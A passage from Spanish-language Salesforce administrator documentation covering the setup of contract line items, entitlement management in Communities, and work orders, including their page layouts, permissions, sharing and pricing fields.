#### **6. Agregue la lista relacionada Contratos de servicio a los formatos de página de cuentas y de contactos.**

Esto permite que los usuarios, creen, actualicen y verifiquen contratos de servicio de cuentas y contactos.

#### CONSULTE TAMBIÉN

[Lista de selección Configuración de la gestión de asignaciones](#page-2680-0) [Configurar partidas de contrato](#page-2718-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para configurar contratos de servicio:

**•** "Gestionar asignaciones"

Y

"Personalizar aplicación"

# <span id="page-2718-0"></span>Configurar partidas de contrato

Configure partidas de contrato para poder especificar qué productos cubre un contrato de servicio. Las partidas de contratos sólo se muestran a usuarios de la lista relacionada Partidas de contratos de contratos de servicio (no en contratos). Sólo puede utilizar partidas de contratos si su organización utiliza productos.

Nota: Las asignaciones deben estar activadas en su organización para que configure partidas de contrato.

Desde la configuración de gestión de objetos para partidas de contratos:

#### **1. Personalice campos de partidas de contratos.**

Esto le permite controlar la información que agregan los usuarios a partidas de contratos. Puede crear campos de partidas de contratos personalizadas específicas de su industria o proceso de asistencia.

#### **2. Personalice formatos de página de partidas de contratos.**

Esto le permite especificar los campos y las listas relacionadas que los usuarios ven en las partidas de contrato. Considere agregar el campo Icono de estado de modo que los usuarios puedan ver fácilmente si la partida está activa, vencida o inactiva.

### **3. Personalizar los formatos de página de otros objetos.**

Esto el permite elegir cómo pueden los usuarios asociar partidas de contrato con otros registros. Considere realizar las siguientes personalizaciones:

- **•** (Obligatorio) Agregue la lista relacionada Partidas de contrato a formatos de página de contratos de servicio. Esto permite que los usuarios creen, modifiquen y eliminen partidas de contratos de contratos de servicio.
- **•** Agregue la lista relacionada Partidas de contrato a formatos de activo. Esto permite a los usuarios ver y cambiar asociaciones entre activos y partidas de contrato.
- **•** Agregue el campo de búsqueda Partida de asignación a los formatos de páginas de asignaciones. Esto permite a los usuarios asociar una partida con una asignación concreta.

#### **4. Defina la seguridad a nivel de campo en las partidas de contrato.**

Esto le permite especificar a qué campos de partidas de contratos pueden acceder los usuarios.

#### **5. Defina el seguimiento del historial de campos en las partidas de contrato.**

Eso le permite ver cuando se han cambiado los valores de campo. Los cambios aparecen en la lista relacionada Historial de partidas de contrato en partidas de contrato. Desde la configuración de la gestión de objetos para partidas de contrato, vaya a la sección de campos y luego haga clic en **Definir el seguimiento del historial**.

Nota: Los programas no están disponibles para partidas de contrato y los usuarios de la comunidad no puede acceder a ellos.

#### CONSULTE TAMBIÉN

[Lista de selección Configuración de la gestión de asignaciones](#page-2680-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para configurar contratos de servicio y partidas de contratos con asignaciones:

**•** "Gestionar asignaciones"

Y

"Personalizar aplicación"

# Configurar la gestión de asignaciones en Comunidades

Agregue la gestión de asignaciones a sus comunidades para permitir a los clientes o socios ver sus asignaciones y contratos de servicio. Las partidas de contratos no aparecen en comunidades.

Siga estos pasos para exponer asignaciones y/o contratos de servicio en una comunidad.

- **1.** Actualizar perfiles de usuario.
	- **a.** Duplique los perfiles de Usuario de comunidad de clientes, Usuario de Customer Community Plus o Usuario de comunidad de socios y active el permiso "Lectura" en asignaciones y/o contratos de servicio.
		-

Nota: Recuerde hacer clic en **Modificar perfiles** en la parte inferior de la página de detalles para activar los nuevos perfiles.

- **b.** De manera opcional, en los perfiles de los moderadores de comunidad delegados, active los permisos "Crear" y "Eliminar" de los contactos de asignación. Esto permite a los moderadores actualizar contactos de asignaciones.
- **c.** Verifique que la visibilidad de la fichas Asignaciones y/o Contratos de servicios están activadas de forma predeterminada.
- **2.** Agregue las fichas Asignaciones y/o Contratos de servicio en la comunidad.
- **3.** Agregue el campo Nombre de asignación a formatos de páginas de casos asignados a usuarios de comunidad. Esto permite que los usuarios agreguen asociaciones a casos.
	- Nota: Para evitar exponer sus procesos de asistencia internos, recomendamos no agregar los siguientes campos a formatos de página de caso para usuarios de la comunidad:
		- **•** Hora de inicio del proceso de asignación
		- **•** Hora de finalización del proceso de asignación
		- **•** Detenido
		- **•** Detenido desde
- **4.** Opcionalmente, agregue la lista relacionada Asignaciones a formatos de página de cuenta y contacto asignados a moderadores de la comunidad. Esto permite a los moderadores crear casos automáticamente asociados con las asignaciones correctas.

# ¿Qué son las órdenes de trabajo?

Las órdenes de trabajo en Salesforce representan una tarea o serie de tareas que hay que realizar en un producto, normalmente en servicios de campo. Puede utilizar órdenes de trabajo para realizar un seguimiento eficiente de reparaciones, operaciones de mantenimiento estándar y otros tipos de servicios.

Las órdenes de trabajo pueden asociarse con cuentas, activos, casos, contactos, asignaciones, contratos de servicio y otras órdenes de trabajo. También puede crear relaciones personalizadas entre órdenes de trabajo y otros objetos estándar o personalizados.

Puede ver órdenes de trabajo en la ficha Órdenes de trabajo o la lista relacionada Órdenes de trabajo en objetos admitidos. También puede acceder a órdenes de trabajo en la consola de servicio y en la aplicación para navegadores móviles Salesforce1.

## EDICIONES

Disponible en: Salesforce Classic

Comunidades y Gestión de asignaciones están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar Comunidades" Y es un miembro de la comunidad que están actualizando

Para configurar la gestión de asignaciones:

**•** "Gestionar asignaciones"

Para asignar licencias de usuario:

**•** "Gestionar usuarios internos"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Recomendamos agregar partidas de órdenes de trabajo a las órdenes de trabajo para proporcionar detalles sobre el trabajo que hay que realizar. Las partidas de órdenes de trabajo representan tareas específicas que se deben realizar para completar la orden de trabajo. Pueden marcarse como completadas una a una para facilitarle el seguimiento y mejorar los procesos de los servicios de campo. Las partidas de una orden de trabajo aparecen en su lista relacionada Partidas de orden de trabajo.

## Ejemplo:

- **•** Si un cliente le compra un activo y sufre un problema con él, puede crear una orden de trabajo para reparar el activo.
- **•** Si un cliente le compra un activo y lo cubre con un contrato de servicio preventivo, puede crear una orden de trabajo que represente una comprobación periódica.

#### CONSULTE TAMBIÉN

<span id="page-2720-0"></span>[Configurar órdenes de trabajo](#page-2720-0) [Directrices para utilizar órdenes de trabajo](#page-2722-0)

# Configurar órdenes de trabajo

Configure órdenes de trabajo en su organización para realizar un seguimiento de trabajos realizados en productos.

- **1.** Active las órdenes de trabajo.
	- **a.** Desde Configuración, ingrese *Configuración de órdenes de trabajo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de órdenes de trabajo**.
	- **b.** Haga clic en **Habilitar**.
- **2.** Personalice los formatos de página.
	- **a.** Personalice qué campos se exponen a los usuarios en los formatos de página de Órdenes de trabajo.
	- **b.** Para permitir que los usuarios vinculen órdenes de trabajo a otros tipos de registros, agregue la lista relacionada Órdenes de trabajo a los formatos de página de otros objetos. Los formatos de página de estos objetos pueden incluir la lista relacionada:
		- **•** Cuenta
		- **•** Activo
		- **•** Caso
		- **•** Contacto
		- **•** Asignación
		- **•** Contrato de servicio
		- **•** Objetos personalizados
- **3.** Asigne permisos a los usuarios.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para activar órdenes de trabajo:

**•** "Personalizar aplicación"

Para modificar formatos de página:

**•** "Personalizar aplicación"



**4.** Haga que la ficha Órdenes de trabajo esté visible para sus usuarios.

Los usuarios crean y gestionan las órdenes de trabajo desde la ficha Órdenes de trabajo. Puede agregar la ficha a una aplicación personalizada o indicar a los usuarios que agreguen la ficha en Salesforce.

Nota: La ficha Órdenes de trabajo está activada de forma predeterminada en los siguientes perfiles de usuario: Solo lectura, Usuario estándar, Administrador de soluciones, Administrador del contrato, Usuario de marketing y Administrador del sistema.

**5.** También puede agregar órdenes de trabajo como un elemento de la ficha de navegación en la consola de servicio.

## CONSULTE TAMBIÉN

[Incorporación de órdenes de trabajo a su proceso de asistencia](#page-2724-0)

[Muestras de código de Apex para órdenes de trabajo](#page-2732-0)

[Directrices para utilizar órdenes de trabajo](#page-2722-0)

EDICIONES

# <span id="page-2722-0"></span>Directrices para utilizar órdenes de trabajo

## PERMISOS DE USUARIO



Las órdenes de trabajo en Salesforce le ayudan a realizar un seguimiento de las tareas que hay que realizar en un producto. Obtenga información acerca de cómo realizar acciones comunes en órdenes de trabajo.

### **Visualización de órdenes de trabajo**

Puede ver órdenes de trabajo en la ficha Órdenes de trabajo o la lista relacionada Órdenes de trabajo en:

- **•** Cuentas
- **•** Activos
- **•** Casos
- **•** Contactos
- **•** Asignaciones
- **•** Contratos de servicios

Para consultar una lista de las órdenes de trabajo que están asociadas con un registro en particular, vaya a la lista relacionada Órdenes de trabajo en el registro.

Sugerencia: Si su administrador de Salesforce ha configurado la consola para incluir órdenes de trabajo, haga clic en la ficha Consola para ver y modificar las órdenes de trabajo y sus registros asociados en la misma ubicación.

### **Creación de órdenes de trabajo**

Puede crear y modificar órdenes de trabajo desde la ficha Órdenes de trabajo o la lista relacionada Órdenes de trabajo en objetos admitidos. Dependiendo de cómo se hayan configurado las órdenes de trabajo en su organización, es posible que esta lista relacionada no esté disponible en algunos registros.

Sugerencia: Cuando crea una orden de trabajo, agregue partidas a la orden de trabajo. Las partidas de órdenes de trabajo representan tareas específicas que debe realizar un técnico para completar la orden de trabajo. Pueden marcarse como completadas una a una para facilitar el seguimiento y mejorar los procesos de los servicios de campo. Además, los detalles de precios como descuentos y precios unitarios se establecen en el nivel de la partida en órdenes de trabajo.

#### **Eliminación de órdenes de trabajo**

Puede eliminar órdenes de trabajo en la página de detalle de la orden de trabajo o en la lista relacionada Órdenes de trabajo. La eliminación de una orden de trabajo la traslada a la Papelera. Cualquier nota, archivo adjunto o actividad asociado con las partidas asociadas con la orden de trabajo se eliminará también. Si restaura la orden de trabajo, los elementos asociados también se restauran.

#### **Compartir órdenes de trabajo**

Es posible que pueda otorgar acceso adicional a las órdenes de trabajo más allá de lo que permite el modelo de colaboración predeterminado de su organización. Sin embargo, no puede modificar el modelo de colaboración para que sea más restringido que el predeterminado.

Para ver quién tiene acceso a una orden de trabajo, haga clic en **Colaboración** en la página de detalle de la orden de trabajo. El botón **Colaboración** le lleva a la página de detalle de colaboración. Desde ahí, puede:

- **•** Ver una lista de quién tiene acceso a la orden de trabajo
- **•** Haga clic en **Agregar** para otorgar a otros usuarios, grupos, funciones o territorios acceso a la orden de trabajo. Solo puede compartir órdenes de trabajo con usuarios que tengan el permiso "Leer" en órdenes de trabajo.
- **•** Cree, modifique y elimine reglas de colaboración manuales

Las partidas de órdenes de trabajo heredan la configuración de colaboración de su orden de trabajo principal.

#### [Cómo asociar una orden de trabajo con otro registro](#page-2723-0)

Las órdenes de trabajo pueden asociarse con cuentas, activos, casos, contactos, asignaciones, contratos de servicio y otras órdenes de trabajo. También puede crear relaciones personalizadas entre órdenes de trabajo y otros objetos estándar o personalizados.

### [Incorporación de órdenes de trabajo a su proceso de asistencia](#page-2724-0)

Los órdenes de trabajo son una útil herramienta de asistencia, especialmente si ofrece servicios de campo. Puede incorporar órdenes de trabajo en sus procesos de asistencia de varias maneras.

#### [Cómo funcionan los precios en las órdenes de trabajo](#page-2726-0)

<span id="page-2723-0"></span>Las órdenes de trabajo y las partidas de órdenes de trabajo tienen un número de campos relacionados con los precios. Descubra cómo interactúan y cómo debe utilizarlos.

## Cómo asociar una orden de trabajo con otro registro

Las órdenes de trabajo pueden asociarse con cuentas, activos, casos, contactos, asignaciones, contratos de servicio y otras órdenes de trabajo. También puede crear relaciones personalizadas entre órdenes de trabajo y otros objetos estándar o personalizados.

Cuando una orden de trabajo se asocia con otro registro en Salesforce, aparece en la lista relacionada Órdenes de trabajo en el registro. Esa asociación facilita a los agentes el seguimiento del progreso del trabajo relacionado con casos, contratos de servicio abiertos y otros.

Puede asociar una orden de trabajo con otro registro de dos maneras:

- **•** Cree la orden de trabajo desde la lista relacionada Órdenes de trabajo en la página de detalle del registro. Por ejemplo, puede crear una orden de trabajo en la página de detalle de un activo para vincular la orden de trabajo con el activo.
- **•** Cree la orden de trabajo desde la ficha Órdenes de trabajo o la vista de lista, y agregue otro registro al registro de la orden de trabajo utilizando un campo de búsqueda. Por ejemplo, Activo, Caso, Asignación y Contrato de servicio son campos de búsqueda estándar en órdenes de trabajo.

¿No está seguro de cómo asociar (o hacerlo) una orden de trabajo con otro registro? Siga estas directrices.

- **•** Si una orden de trabajo está relacionada con un activo en particular, vincule la orden de trabajo con el activo en Salesforce para poder realizar un seguimiento del trabajo de forma sencilla.
- **•** Si un caso está abierto porque un cliente sufre un problema con un activo, es posible que tenga que crear una orden de trabajo para inspeccionar o reparar el activo. Vincule la orden de trabajo con el caso de forma que el propietario del caso pueda realizar un seguimiento de su progreso.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**•** Si necesita realizar un seguimiento de mantenimientos estándar periódicos en activos, vincule la orden de trabajo relacionada con la asignación o el contrato de servicio que incluye la operación de mantenimiento.

## CONSULTE TAMBIÉN

[Incorporación de órdenes de trabajo a su proceso de asistencia](#page-2724-0) [Directrices para utilizar órdenes de trabajo](#page-2722-0)

## <span id="page-2724-0"></span>Incorporación de órdenes de trabajo a su proceso de asistencia

Los órdenes de trabajo son una útil herramienta de asistencia, especialmente si ofrece servicios de campo. Puede incorporar órdenes de trabajo en sus procesos de asistencia de varias maneras.

Aquí tiene algunas fórmulas recomendadas:



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Aunque estos son usos típicos de las órdenes de trabajo, existen muchas maneras de personalizar la forma de utilizar las órdenes de trabajo. Aquí tiene varios ejemplos.

**•** Cree una acción rápida "Nueva orden de trabajo" en activos, casos y cuentas.

Nota: Las asignaciones y los contratos de servicio no admiten acciones rápidas.

- **•** Configure una acción rápida en órdenes de trabajo que actualice automáticamente los campos de cuenta, activo y contacto de la nueva orden de trabajo para que coincidan con su registro principal.
- **•** Configure un desencadenador o flujo de trabajo que evite que los técnicos cambien el estado de una orden de trabajo a *Completada* hasta que todas sus partidas estén completas.
- **•** Tenga en cuenta demoras y cambios de ámbito haciendo que una orden de trabajo sea subordinada de otra orden de trabajo a través del campo Orden de trabajo principal. Por ejemplo, si un técnico no completa todas las partidas de una orden de trabajo, el técnico puede marcar esa orden de trabajo como *Completada* y crear una orden de trabajo subordinada que contenga las partidas restantes. Una orden de trabajo puede tener hasta 2.000 órdenes de trabajo subordinadas, y una jerarquía de órdenes de trabajo puede tener hasta 50 niveles.

Del mismo modo, haga que una partida de una orden de trabajo sea subordinada de otra partida a través del campo Partida de orden de trabajo principal. Una partida de orden de trabajo puede tener hasta 2.000 partidas subordinadas, y una jerarquía de partidas puede tener hasta 50 niveles.

**•** Si su organización utiliza activos jerárquicos, realice un seguimiento de subtareas específicas de forma más precisa asociando partidas de órdenes de trabajo con activos diferentes. Por ejemplo, una orden de trabajo vinculada al activo "automóvil" puede tener una partida vinculada al activo secundario "faro".

CONSULTE TAMBIÉN

[Directrices para utilizar órdenes de trabajo](#page-2722-0) [Muestras de código de Apex para órdenes de trabajo](#page-2732-0)

## <span id="page-2726-0"></span>Cómo funcionan los precios en las órdenes de trabajo

Las órdenes de trabajo y las partidas de órdenes de trabajo tienen un número de campos relacionados con los precios. Descubra cómo interactúan y cómo debe utilizarlos.

Las órdenes de trabajo contienen los siguientes campos relacionados con los precios:



Las partidas de órdenes de trabajo contienen estos campos relacionados con precios:



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

